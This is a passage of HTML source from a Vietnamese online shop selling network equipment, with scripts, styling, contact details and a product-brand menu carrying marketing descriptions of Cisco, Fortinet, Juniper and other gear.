<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/12653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=12653' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-12653 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
